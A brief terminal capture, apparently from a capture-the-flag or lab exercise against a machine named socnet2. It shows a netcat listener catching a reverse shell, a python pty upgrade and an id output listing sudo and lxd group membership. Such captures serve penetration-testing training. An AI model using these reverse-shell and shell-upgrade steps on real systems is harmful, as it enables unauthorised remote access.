 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.105] 34390
bash: cannot set terminal process group (788): Inappropriate ioctl for device
bash: no job control in this shell
socnet@socnet2:~$ python -c "import pty; pty.spawn('/bin/bash')"
python -c "import pty; pty.spawn('/bin/bash')"
socnet@socnet2:~$ ls
ls
add_record  monitor.py  peda
socnet@socnet2:~$ id
id
uid=1000(socnet) gid=1000(socnet) groups=1000(socnet),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
socnet@socnet2:~$